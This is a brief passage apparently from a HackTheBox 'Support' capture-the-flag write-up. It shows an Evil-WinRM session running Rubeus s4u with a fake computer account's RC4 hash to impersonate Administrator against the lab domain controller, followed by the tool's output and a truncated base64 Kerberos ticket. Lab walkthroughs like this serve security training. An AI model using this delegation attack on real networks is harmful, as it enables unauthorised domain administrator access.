 *Evil-WinRM* PS C:\Users\support\Documents> ./Rubeus.exe s4u /user:FAKECOMP1$ /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:Administrator /msdsspn:ci
fs/dc.support.htb /domain:support.htb /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 2B576ACBE6BCFDA7294D6BD18041B8FE
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKECOMP1$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFcDCCBWygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBEAwggQ8oAMCARKhAwIBAqKCBC4EggQqxg4Jmey5
vH0D+br5xhZgpF/S0eHfDptGJEyL4ho37uHLzOB9iUQ7AKWKGAXrhkjyspPLRSNT+sAIKe0ZXTI0EBCG
34pXskD8jp4Jw2nv1HUKYEhNAXSEwl4hESO+GGv6Ddq/+zJ7ULDzCKA22cZk2Rgk3b4pU3X5SPiQOvHK
HlvHTkojwc89lgK5L47G7sbxUxAk0O/TkURRYBFgzxKzWGTtxlx1d6D/2p6JXSYmY2MWqn1kFJba9JhA